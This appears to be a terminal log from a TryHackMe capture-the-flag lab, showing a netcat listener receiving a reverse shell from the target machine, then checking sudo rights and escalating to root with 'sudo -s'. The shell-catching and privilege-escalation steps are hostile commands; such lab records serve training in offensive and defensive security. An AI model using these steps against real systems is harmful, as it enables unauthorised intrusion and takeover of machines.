 ┌──(root💀matrix)-[~cybex/lab/CTFs/thm/year_of_the_dog]
└─# rlwrap nc -lvnp 8888
listening on [any] 8888 ...
connect to [10.11.9.100] from (UNKNOWN) [10.10.40.58] 45039
id
uid=1000(git) gid=1000(git) groups=1000(git),1000(git)
sudo -l
User git may run the following commands on 42040a8f97fc:
    (ALL) NOPASSWD: ALL
sudo -s
id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),11(floppy),20(dialout),26(tape),27(video)